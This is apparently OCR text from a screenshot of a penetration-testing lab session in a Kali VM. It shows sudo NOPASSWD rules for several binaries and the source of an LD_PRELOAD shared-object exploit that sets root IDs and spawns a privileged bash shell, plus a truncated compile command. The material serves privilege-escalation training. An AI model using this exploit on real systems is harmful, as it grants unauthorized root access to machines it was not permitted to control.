 10:58
15/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.94.16 — Konsole
File Edit View Bookmarks Settings Help
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~/tools/sudo$ ls
library_path.c  preload.c
user@debian:~/tools/sudo$ cat preload.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setresuid(0,0,0);
system("/bin/bash -p");
}
user@debian:~/tools/sudo$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/
- : sudo openvpn (user) 10.10.94.16
(user) 10.10.94.16 — Konsole
3:58 AM
8/15/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.